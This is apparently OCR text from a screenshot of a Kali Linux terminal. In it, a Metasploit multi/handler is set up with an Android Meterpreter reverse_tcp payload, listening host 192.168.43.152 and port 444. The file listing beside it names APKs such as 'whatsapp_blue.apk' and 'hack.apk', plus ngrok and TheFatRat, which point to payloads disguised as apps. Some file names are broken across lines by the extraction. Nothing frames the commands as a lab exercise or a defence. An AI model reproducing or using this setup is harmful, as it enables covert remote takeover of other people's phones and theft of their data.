 Applications Places Terminal Sat 02:23 1
root@kali: ~
File Edit View Search Terminal Help
msf > use multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.43.152
LHOST => 192.168.43.152
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) >
whatsapp_
blue.apk
hack.apk
new.jpeg
ngrok
samplepayl
oad.rc
index.html
lab
game_
rc
ngrok.zip
TheFatRat-
master.zip
TheFatRat-
master
game.apk.
apk
pywin32-
220.win32-
py2.7.exe
ngrok_